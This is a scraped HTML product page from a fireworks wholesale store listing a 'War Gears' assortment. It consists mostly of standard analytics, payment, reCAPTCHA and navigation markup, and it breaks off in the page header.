

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears
body_size: 20040
content:

	

	
		
		
		
		
			
		
		

		

		

		
	
	<!DOCTYPE html><html lang="en" class="no-js" data-site="wholesale" xmlns:fb="http://ogp.me/ns/fb#"><script type="text/javascript">window.addEventListener('DOMContentLoaded', function () {sessionStorage.setItem('continue_url', 'https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears');});</script><head><title>War Gears: Superior Fireworks Wholesale</title><base href="https://www.superiorfireworks.com/mm5/"/><link type="text/css" media="all" rel="stylesheet" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSCombinedResource_Code=stylesheet&T=4c491396" data-resource-group="css_list" data-resource-code="stylesheet" /><link type="text/css" rel="stylesheet" href="themes/retail/css/layout/page-prod.css?T=f727d6ac" data-resource-group="css_list" data-resource-code="prod" /><link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin>
<link href="https://fonts.googleapis.com/css2?family=Lato:ital,wght@0,400;0,700;1,400;1,700&family=Fjalla+One:wght@400&display=swap" rel="stylesheet">
<script type="text/javascript">
var MMThemeBreakpoints =
[
{
"code":	"mobile",
"name":	"Mobile",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "39.999"
}
}
,{
"code":	"tablet",
"name":	"Tablet",
"start":	{
"unit": "px",
"value": ""
}
,
"end":	{
"unit": "em",
"value": "59.999"
}
}
];
</script>
<script type="text/javascript">
var json_url = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var json_nosessionurl = "https:\/\/www.superiorfireworks.com\/mm5\/json.mvc\u003F";
var Store_Code = "SFW";
</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=paypalcp&amp;Filename=runtime.js" integrity="sha512-07WkaOLLaip2Dvm8Q2zJmUuR0h3SyBhyU0VomiKBwor6uG4qY8Y1+ZaUIbH0mDNbfK9KtTy0hGqR0wspCTVoiA==" crossorigin="anonymous" async defer></script>
<script src="https://www.paypal.com/sdk/js?client-id=AcCNNzIa9VV_d1q2jFf4pNN33IIecvECC34nYq0EJIGN9EonWCRQD5JkXT_EDm6rOSCvnRE9g6JOGZXc&amp;merchant-id=XYLZZXQ45NL36&amp;currency=USD&amp;components=buttons,messages&amp;enable-funding=venmo" data-partner-attribution-id="Miva_PCP"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ajax.js" integrity="sha512-McXI+cXIEPNC7HbSz94S2XM/R0v5YdTRU+BO1YbBiuXQAIswLmoQv1FxQYIXJJj7wDp49pxe2Z2jkAzxlwdpHA==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime_ui.js" integrity="sha512-/7xWGNe0sS/p3wr1li7dTArZ7U2U1wLTfYKLDGUh4nG7n6EV37Z6PmHUrztlddWy1VAMOFBZOvHSeKPkovwItw==" crossorigin="anonymous"></script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Module_Code=cmp-cssui-searchfield&amp;Filename=runtime.js" integrity="sha512-teSzrMibngbwdbfyXVRBh+8lflHmBOiRaSk8G1VQuZKH8AZxftMYDKg7Bp49VYQx4dAOB5Ig279wpH2rUpx/6w==" crossorigin="anonymous"></script>
<script type="text/javascript">
var MMSearchField_Search_URL_sep = "https:\/\/www.superiorfireworks.com\/wholesale\/search\u003FSearch=";
(function( obj, eventType, fn )
{
if ( obj.addEventListener )
{
obj.addEventListener( eventType, fn, false );
}
else if ( obj.attachEvent )
{
obj.attachEvent( 'on' + eventType, fn );
}
})( window, 'mmsearchfield_override', function()
{
MMSearchField.prototype.onMenuAppendHeader = function(){return null;}MMSearchField.prototype.onMenuAppendItem = function( data ){var span;span = newElement( 'span', null, null, null );span.innerHTML = data;return span;}MMSearchField.prototype.onMenuAppendStoreSearch = function( search_value ){var item;item = newElement( 'div', { 'class': 'mm_searchfield_menuitem mm_searchfield_menuitem_storesearch' }, null, null );item.element_text = newTextNode( 'Search store for product "' + search_value + '"', item );return item;}MMSearchField.prototype.onFocus = function( e ) { ; };MMSearchField.prototype.onBlur = function( e ) { ; };MMSearchField.prototype.Menu_Show = function(){if ( this.menu_visible ){return;}this.menu_visible = true;// this.element_menu.style.display = 'block';this.element_menu.classList.add('show--menu');}MMSearchField.prototype.Menu_Hide = function( e ) { this.Menu_Empty();if ( !this.menu_visible ){return;}this.menu_visible = false;// this.element_menu.style.display = 'none';this.element_menu.classList.remove('show--menu');};
} );
</script>
<base href="https://www.superiorfireworks.com/mm5/"><meta charset="utf-8"><meta http-equiv="X-UA-Compatible" content="IE=edge"><meta name="viewport" content="width=device-width, initial-scale=1"><meta property="og:description" content="" /><link rel="apple-touch-icon" sizes="180x180" href="/apple-touch-icon.png"><link rel="icon" type="image/png" sizes="32x32" href="/favicon-32x32.png"><link rel="icon" type="image/png" sizes="16x16" href="/favicon-16x16.png"><link rel="manifest" href="/site.webmanifest"><link rel="mask-icon" href="/safari-pinned-tab.svg" color="#5bbad5"><meta name="msapplication-TileColor" content="#da532c"><meta name="theme-color" content="#ffffff"><meta property="og:type" content="website" /><link href="/mm5/humans.txt" rel="author"><link rel="canonical" href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears"><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" /><!--[if lt IE 9]><script type="text/javascript" src="themes/retail/js/modernizr.js?T=0f59bf9c" data-resource-code="modernizr_ie"></script><script type="text/javascript" src="themes/retail/js/respond.min.js?T=012b8701" data-resource-code="respond_ie"></script><![endif]--><!-- Google Tag Manager --><script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src='https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);})(window,document,'script','dataLayer','GTM-TRWWKPJ');</script><!-- End Google Tag Manager --><!-- Google Tag Manager - Data Layer --><script>window.dataLayer = window.dataLayer || []; window.dataLayer.push({'requestUri': '\/wholesale\/product\/wbtg0157\/war-gears','canonicalUri': '\/wholesale\/product\/wbtg0157\/war-gears','refererUri': '','pageCode': 'PROD','pageType': 'product','pageName': 'Product Display','basketId': 'provisional','categoryCode': 'assortments','categoryName': 'Assortments','productCode': 'BTG0157','checkoutStep': ''});window.dataLayer.push({'event': 'view_item','ecommerce': {'items': [{'item_name': 'War Gears','item_id': 'BTG0157','price': '243.98','quantity': '1','currency': 'USD','sku': 'BTG0157','item_category': 'Assortments'}]}});</script>
<script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&M=1&Module_Code=mvga&amp;Filename=mvga.js"></script>
<script type="text/javascript">
var Product_Code = 'BTG0157';
var Screen = 'PROD';
</script>

<script>
(function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
(i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
})(window,document,'script','//www.google-analytics.com/analytics.js','ga');

ga('create', 'UA-2083866-1', 'auto');

var mvga_basketitems = [

];

var mvga_orderitems = [

];

var mvga_productlist = [];

var mvga_tracker = new MVGA_Tracker( '', 'Assortments', 'BTG0157', 'War Gears', mvga_basketitems, mvga_orderitems );


	
	

	ga( 'require', 'ec' );

	
	ga( 'ec:addImpression',
	{
		'id'		: 'BG2003',
		'name'		: 'Independence Day',
		'list'		: 'Related Products',
		'position'	: '564'
	} ); 

	mvga_productlist.push( 
	{
		'code'		: 'BG2003',
		'name'		: 'Independence Day',
		'position'	: '564'
	} );
	

	ga( 'ec:addProduct',
	{
		'id'		: 'BTG0157',
		'name'		: 'War Gears',
		'brand'		: 'Top Gun Fireworks',
		'category'	: 'Assortments'
	} ); 

	ga( 'ec:setAction', 'detail' );


ga( 'send', 'pageview', { 'page':'\/wholesale\/product\/wbtg0157\/war-gears\u003F' } );


</script><style type="text/css" media="all" rel="stylesheet" data-resource-group="modules" data-resource-code="tgreviews">.product-prod--bottom:has(.t-tgreviews__form) {.product-prod--video-wrap {align-self: start;padding-top: 5rem;.product-prod--video {top: unset;transform: unset;}}}/* ------------------------ =Form Template------------------------ */.prod .t-tgreviews__form {max-height: 75dvh;max-width: 40rem;overflow: clip auto;}.t-tgreviews__form {background-color: #fff;border-radius: 0.5rem;padding: 2rem;fieldset {font: unset;.c-heading-foxtrot {font-size: 1rem;font-weight: bold;}.c-form-list:not(.o-layout) {list-style: none;margin: 0;padding: 0;}.c-form-list__item {display: block;margin-bottom: 0.5em;width: 100%;}.c-form-list .c-form-list__item:last-child,.c-form-list .c-form__item:last-child {margin-bottom: 0;}@media (min-width: 48em) {.c-form-list__item {max-width: 20em;}.c-form-list__item--full {max-width: 100%;}}.c-form-label {display: inline-flex;gap: 0.25em;}.c-control-group {align-items: stretch;display: flex;flex-wrap: wrap;position: relative;width: 100%;}.c-control-group .c-control-group__button,.c-control-group .c-control-group__field {border-radius: 0;flex: 1 1 auto;min-width: 0;position: relative;width: 1%;}.c-control-group .c-control-group__field {height: auto;margin-bottom: 0;}.c-control-group .c-control-group__button:not(:first-child):not(:first-of-type),.c-control-group .c-control-group__field:not(:first-child):not(:first-of-type) {border-left-width: 0;}.c-control-group__field[type="text"][disabled] {color: #000;}}}.t-tgr_rating {display: inline-flex;flex-direction: row-reverse;}.t-tgr_rating > input {clip: rect(0 0 0 0);clip-path: inset(50%);height: 1px;margin: -1px;overflow: hidden;padding: 0;position: absolute;white-space: nowrap;width: 1px;}.t-tgr_rating > label {align-items: center;cursor: pointer;display: inline-flex;gap: 1em;justify-content: center;.u-icon-star-full {fill: #ddd;}}.t-tgr_rating > label:first-child {margin-right: -0.25rem;}.t-tgr_rating:not(:hover) > input:checked ~ label,.t-tgr_rating > label:hover,.t-tgr_rating > label:hover ~ label,.t-tgr_rating > input:checked + label:hover,.t-tgr_rating > input:checked ~ label:hover,.t-tgr_rating > label:hover ~ input:checked ~ label,.t-tgr_rating > input:checked ~ label:hover ~ label {color: #ea0605;.u-icon-star-full {fill: #ea0605;}}/* ------------------------ =Reviews Template------------------------ */.t-tgreview_container {line-height: 1;}.t-tgreviews_average__star,.t-tgreviews_average__star-overlay {color: rgba(0, 0, 0, 0.2);position: relative;}.t-tgreviews_average__star {display: inline-block;font-size: 1.25rem;position: relative;}.t-tgreviews_average__star-overlay {left: 0;overflow: hidden;position: absolute;top: 0;}.t-tgreviews_average__star-number {border: 1px solid #aaa;border-radius: 4px;font-size: 0.8rem;font-weight: bold;padding: 4px;}.t-review-star-color {color: #ea0605;}.t-tgreviews_average__star:hover {cursor: pointer;}@media screen and (min-width: 480px) {.t-tgreviews_average__star {font-size: 1.5rem;}}.t-tgreview_description-container {align-items: center;cursor: pointer;font-size: 0.9rem;gap: 0.5rem;margin-bottom: 0.5rem;}.t-tgreview_full {border: 1px solid #ccc;display: grid;gap: 1rem;grid-template-columns: repeat(auto-fit, minmax(20rem, 1fr));padding: 1rem;}.t-tgreviews-overviews {align-items: center;display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;.t-tgreviews-overviews__average {font-size: 2rem;font-weight: 600;}.t-tgreviews_average__star {font-size: 2.5rem;}.t-write_review_link {font-weight: 400;height: auto;line-height: unset;padding: 1rem;}}.t-tgreviews-breakdowns {display: flex;flex-direction: column;gap: 0.5rem;justify-content: space-between;}.t-tgreviews-breakdown {align-items: center;display: flex;gap: 1ch;}.t-tgreviews-breakdown__rating {flex: 0 0 auto;}.t-tgreviews-breakdown__percent {flex: 1 1 auto;}.t-tgreviews-breakdown__percentage {background: #ccc;height: 5px;margin-top: 5px;position: relative;}.t-tgreviews-breakdown__percentage-overlay {background: #ea0605;height: 5px;left: 0;position: absolute;top: 0;}.t-tgreviews-breakdown__count {flex: 0 0 auto;}.t-tgreview_container_full,.t-tgreviews-reviews {display: flex;flex-direction: column;gap: 1.5rem;}.t-tgreview_container_full {padding-inline: 1rem;width: 100%;}.t-tgreviews-review {border-bottom: 1px solid #ccc;display: grid;gap: 0.5rem 0;line-height: 1.5;padding-bottom: 1rem;@media screen and (min-width: 960px) {grid-template-columns: 1fr 12rem;}.t-tgreviews-verified-buyer {color: #1f874b;font-size: 0.875rem;font-weight: bold;}.t-tgreviews-review__user {display: flex;flex-direction: column;font-size: 0.8125rem;}.t-tgreviews-review__summary,.tgreviews-review__additionalfields {grid-column: 1/-1;}}.t-tgreviews-sort-page {display: flex;gap: 1rem;justify-content: end;.tgreviews-sorting {margin: 0;}.tgreviews-label {display: block;font-size: 0.875rem;padding-bottom: 0.125rem;}}.ctgy .tgreviews__no-reviews,.srch .tgreviews__no-reviews {display: none;}</style><link type="text/css" media="all" rel="stylesheet" integrity="sha256-azmnEQ3xc/D/uyeo8T0LRWmDOBwhr17Rk6GtYjKzS1Q= sha384-ay0u+m/lfMTZvLWdRXoOUUDgVWll4GjZDJR2ol20vWaaiUwryZRUpqKJBEHon4ou sha512-eC4RTTPvGENwj9AjzK7ScIdJ5maflRvKmNWuPVSqybAWjX673EuhBYyOhS91z78CAJACO2TlCxWioQczmPA/6g==" crossorigin="anonymous" href="https://www.superiorfireworks.com/mm5/json.mvc?Store_Code=SFW&amp;Function=CSSResource_Output&amp;CSSResource_Code=mm-theme-styles&T=e96976d9" data-resource-group="modules" data-resource-code="mm-theme-styles" /><script type="text/javascript" data-resource-group="modules" data-resource-code="recaptcha_v3">
(() =>
{
var script;
script	= document.createElement( 'script' );
script.src	= 'https://www.google.com/recaptcha/api.js?render=6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y';
document.documentElement.appendChild( script );
} )();
document.addEventListener( 'DOMContentLoaded', () =>
{
var form, element, elements, form_lookup;
form_lookup = new Array();
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"ICST\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_account_create' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"EMPW\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'customer_forgot_password' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"WaitlistAdd\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'WaitlistAdd' );
}
}
elements = document.querySelectorAll( 'form input\u005Bname\u003D\"Action\"\u005D\u005Bvalue\u003D\"TGRADD\"\u005D' )
for ( element of elements )
{
if ( element instanceof HTMLFormElement )	form = element;
else if ( element.form instanceof HTMLFormElement )	form = element.form;
else
{
form = null;
while ( element )
{
if ( element instanceof HTMLFormElement )
{
form = element;
break;
}
element = element.parentNode;
}
}
if ( form && ( form_lookup.indexOf( form ) === -1 ) )
{
form_lookup.push( form );
new Miva_reCAPTCHAv3_FormSubmitListener( form, 'product_review' );
}
}
} );
class Miva_reCAPTCHAv3_FormSubmitListener
{
#form;
#submitting;
#event_submit;
#original_submit;
#recaptcha_action;
#event_fallback_submit;
constructor( form, recaptcha_action )
{
this.#form	= form;
this.#submitting	= false;
this.#original_submit	= form.submit;
this.#recaptcha_action	= recaptcha_action;
this.#event_fallback_submit	= () => { this.#form.submit(); };
this.#event_submit	= ( e ) =>
{
e.stopImmediatePropagation();
e.preventDefault();
//
// Trigger overwritten submit to build reCAPTCHAv3 response, where the original
// form submit will be restored in the callback and the "submit" listener removed.
//
this.#form.submit();
}
this.#form.submit	= () =>
{
if ( this.#submitting )
{
return;
}
this.#submitting = true;
Miva_reCAPTCHAv3_Submit( this.#recaptcha_action, ( token ) =>
{
var input_response;
this.#submitting	= false;
input_response	= document.createElement( 'input' );
input_response.type	= 'hidden';
input_response.name	= 'reCAPTCHAv3_Response';
input_response.value	= token;
this.#form.submit	= this.#original_submit;
this.#form.removeEventListener( 'submit', this.#event_submit, { capture: true } );
this.#form.appendChild( input_response );
if ( this.#form.requestSubmit )
{
this.#form.requestSubmit();
}
else
{
this.#form.addEventListener( 'submit', this.#event_fallback_submit );
this.#form.dispatchEvent( new Event( 'submit', { bubbles: true, cancelable: true } ) );
this.#form.removeEventListener( 'submit', this.#event_fallback_submit );
}
} );
};
this.#form.addEventListener( 'submit', this.#event_submit, { capture: true } );
}
}
function Miva_reCAPTCHAv3_Submit( recaptcha_action, callback )
{
try
{
grecaptcha.ready( () => {
try
{
grecaptcha.execute( '6Lc91eIcAAAAAANVs9bp8Ab3oSQIzzO0Ic20N00Y', { action: recaptcha_action } ).then( ( token ) => {
callback( token );
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
} );
}
catch ( e )
{
setTimeout( () => callback( 'recaptcha failed' ) );
}
}
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_beacon">
const script = document.createElement('script');
script.src = 'https://sendlane.com/scripts/pusher.js';
script.async = true;
script.setAttribute( 'data-token', '1916d011-dfe7-4e7e-8f30-b33091c17003' );
document.head.appendChild(script);
window._Sendlane = window._Sendlane || [];
</script><script type="text/javascript" data-resource-group="modules" data-resource-code="sendlane_events">
_Sendlane.push(
{
"event":	"product_viewed",
"product_id":	"BTG0157",
"email":	""
} );
</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=runtime.js" integrity="sha512-UI0Old4Ws3U391nyoV0vFyAAtTIBCB9lfyjeFmbSL6hXEydc+i1+rNXGUyHS0Cxie86+826pP73MUPWZOfFyQg==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=MivaEvents.js" integrity="sha512-8/iYA8EaRbo9g3TubGIEbmJIZWr4wZpFEvSwDUq9II5D2f99Ox84fiXxr3z0nu5jUlnyhrJ/chNNXGDcKILpeA==" crossorigin="anonymous"></script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=AttributeMachine.js" integrity="sha512-+ROSkelNOA6JC6EZoiYVRC+iWxavQkF0/byFn5fp4pNIYnUfN7WRQ6hr6NTztuFhY/HzG54/NqwwVUiwKPQ5YA==" crossorigin="anonymous"></script><script>AttributeMachine.prototype.Generate_Discount = function (discount) {var discount_div;discount_div = document.createElement('div');discount_div.innerHTML = discount.descrip + ': ' + discount.formatted_discount;return discount_div;};AttributeMachine.prototype.Generate_Swatch = function (product_code, attribute, option) {var swatch = document.createElement('li'),wrap = document.createElement('span'),img = document.createElement('img');img.src = option.image;swatch.setAttribute('alt', option.prompt);swatch.setAttribute('title', option.prompt);swatch.setAttribute('data-code', option.code);swatch.setAttribute('data-color', option.prompt);swatch.appendChild(wrap);wrap.appendChild(img);return swatch;};AttributeMachine.prototype.Swatch_Click = function(input, attribute, option) {var i,swatchNameElement = document.getElementById('js-swatch-name');for (i = 0; i < input.select.options.length; i++) {if (input.select.options[i].value == option.code) {input.select.selectedIndex = i;};};if (attribute.inventory) {this.Attribute_Changed(input);};swatchNameElement.innerHTML = option.prompt;};</script><script type="text/javascript" src="https://www.superiorfireworks.com/mm5/clientside.mvc?T=75e0ab45&amp;M=1&amp;Filename=ImageMachine.js" integrity="sha512-B88gkoq1NEqd0Zc3p48DrG7Ta9AzVKPJwMn9rkLxbr1OZG46PA5e/BM30sKp4MRyvaNe3HzeU4ITBMYkfmtqHQ==" crossorigin="anonymous"></script><script>var gallery = [],thumbnailIndex = 0;generate_thumbnail_event = new Event('ImageMachine_Generate_Thumbnail');ImageMachine.prototype.ImageMachine_Generate_Thumbnail = function (thumbnail_image, main_image, closeup_image, type_code) {var thumbnail,img;thumbnail = document.createElement('div');thumbnail.className = 'thumbnail-img-wrap';thumbnail.setAttribute('data-index', thumbnailIndex++);if (typeof(thumbnail_image) == 'string' && thumbnail_image.length > 0) {img = document.createElement('img');img.src = thumbnail_image;thumbnail.appendChild(img);};var gallery_image = (typeof(closeup_image) == 'string' && closeup_image.length > 0) ? closeup_image : main_image;gallery.push({src: gallery_image,title: 'War Gears'});document.dispatchEvent(generate_thumbnail_event);return thumbnail;};</script><meta property="og:title" content="War Gears" /><meta property="og:type" content="product" /><meta property="og:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg" /><meta property="og:url" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears" /><meta property="og:site_name" content="Superior Fireworks Wholesale" /><meta property="og:description" content="Check out the deal on War Gears at Superior Fireworks Wholesale" /><meta name="twitter:card" content="summary_large_image"><meta name="twitter:site" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:creator" content="@https://twitter.com/SuperiorFirewks"><meta name="twitter:url" content="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears"><meta name="twitter:title" content="War Gears"><meta name="twitter:description" content="Check out the deal on War Gears at Superior Fireworks Wholesale"><meta name="twitter:image" content="https://www.superiorfireworks.com/mm5/graphics/00000002/TG-WarGears.jpg"><meta name="twitter:image:alt" content="War Gears"><link rel="next" href="https://www.superiorfireworks.com/wholesale/product/wbtg0157/war-gears?p=2" /><!-- power reviews --></head><body id="js-PROD" class="prod single-column BTG0157"><!-- Google Tag Manager (noscript) --><noscript xmlns:mvt="http://www.w3.org/1999/html"><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-TRWWKPJ" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript><!--[if lt IE 9]> <p class="message closable message-info browsehappy align-center"><a href="#" class="close">&times;</a>You are using an <strong>outdated</strong> browser.<br />Please <a href="http://browsehappy.com/" target="_blank" rel="nofollow">upgrade your browser</a> to improve your experience.</p> <![endif]--><header class="header"><div class="header--top secondary-font"><div class="wrap"><div class="row"><div class="column large-two-thirds large-show hide header--top__left"><ul class="inline-list np nm uppercase header--top__links">
<li><a href="https://www.superiorfireworks.com/wholesale/ordering-information" target="_self">Ordering Process</a></li>
<li><a href="/wholesale/ordering-information#discounts" target="_self">Volume Discounts</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/shipping" target="_self">Shipping Info</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/show-builder-catalog" target="_self">Show Builder</a></li>
<li><a href="https://www.superiorfireworks.com/wholesale/apply-for-a-reseller-account" target="_self">Reseller Application</a></li>
<li><a href="/blog" target="_self">Blog</a></li>
</ul>
</div><div class="column medium-half seven-twelfths large-hide show header--main__store secondary-font"><div class="header--main__store-inner"><span class="header--main__store-subtitle uppercase">You are Shopping</span><span class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div><div class="column medium-half large-one-third five-twelfths align-right"><div class="header--top__phone medium-inline-block hide">(904) 213-0615</div><div class="header--top__account inline-block"><a href="https://www.superiorfireworks.com/wholesale/customer-account" class="no-decoration uppercase"><span class="icon-SF-Icons_Account header--top__account-icon"></span><span class="header--top__account-text">My Account</span><span data-icon="&#x43;" class="header--top__account-arrow-icon"></span></a></div></div></div></div></div><div class="header--main"><div class="wrap"><div class="row flex"><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__menu secondary-font uppercase flex ai-center jc-center js-main-menu-toggle "><div class="header--main__menu-toggle align-center primary-color"><div class="hamburger hamburger--collapse js-hamburger"><div class="hamburger-box"><div class="hamburger-inner"></div></div></div> Shop<span class="medium-inline-block hide">&nbsp;All</span></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__store ai-center jc-center secondary-font"><div class="header--main__store-inner"><div class="header--main__store-subtitle uppercase">You are Shopping</div><div class="header--main__store-selection uppercase">Wholesale <span data-icon="&#x43;" class="primary-color header--main__store-icon"></span><ul class="navigation-set horizontal-drop-down">
<li class="level-1"><a href="/retail" target="_self">Retail</a>
</li>
<li class="level-1"><a href="/wholesale" target="_self">Wholesale</a>
</li>
<li class="level-1"><a href="https://www.superiorcelebrations.com" target="_blank">Celebrations</a>
</li>
</ul>
</div></div></div><div class="column x-large-half large-two-sixths half header--main__logo flex ai-center jc-center"><div class="header--main__logo-inner"><a href="https://www.superiorfireworks.com/wholesale"><img src="graphics/00000002/superior-logo-250w-2019.png" alt="Superior Fireworks" title="Superior Fireworks" /></a></div></div><div class="column x-large-one-eighth large-one-sixth large-flex hide header--main__search uppercase secondary-font flex ai-center jc-center"><div class="header--main__search-inner align-center" data-hook="cmp-togglesearch" data-searchel=".header--search"><span data-icon="&#x55;" class="header--main__search-icon"></span> Search</div></div><div class="column x-large-one-eighth large-one-sixth one-fourth header--main__minibasket uppercase secondary-font flex ai-center jc-center"><div class="header--main__minibasket-inner" id="js-minibasket" data-count="0"><span class="icon-SF-Icons_Cart-white header--main__minibasket-icon"></span><span class="medium-inline-block hide">&nbsp;My Cart&nbsp;</span><span class="js-minibasket-count header--main__minibasket-count primary-bg">0</span></div></div><div id="js-mini-basket-container" class="column whole small-half large-one-third mini-basket-container"><div class="row mini-basket-content" data-itemcount="0" data-subtotal=""><span data-icon="&#xe051;" class="mini-basket-close" title="Close"></span><h3 class="column whole np nm secondary-font uppercase">Shopping Cart</h3><div class="red mini-basket-seperator">&bull;&bull;&bull;&bull;&bull;</div><script>const GA_view_cart_minibask = new CustomEvent('GA_view_cart', {detail: {GA_version: '4'}});window.addEventListener('GA_view_cart', function () {// console.log('Minibasket!');});</script><div class="breaker clear"></div>